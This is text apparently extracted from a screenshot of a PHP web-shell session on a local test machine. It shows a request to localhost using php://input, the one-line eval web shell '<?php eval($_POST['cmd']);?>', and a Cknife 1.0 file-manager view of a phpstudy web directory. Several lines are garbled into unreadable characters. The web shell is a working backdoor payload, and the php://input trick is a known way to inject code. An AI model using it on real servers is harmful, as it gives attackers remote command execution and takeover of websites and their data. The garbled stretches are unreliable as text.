 http://localhost/qweasdzxc.php?rf=php://input
Post data
Referrer
<?php eval($_POST['cmd']);?>
Cknife 1.0 Release
列表
localhost
E:\phpstudy\PHPTutorial\WWW\
C:
D:
E:
phpstudy
PHPTutorial
WWW
curled
fb
jsonp□□□
文件 时间 大小
curled 2018-10-16 03:22:... 0
fb 2018-09-28 19:53:... 0
jsonp□□□ 2018-09-28 19:53:... 4096
kf 2018-09-28 19:53:... 0
lm 2018-09-28 19:53:... 0
phpadv 2018-10-05 03:26:... 4096
phpMyAdmin 2018-10-20 12:49:... 49152
IP ���� ���9 *����
������ IPv6
������ VMware Network
.133.1 ��������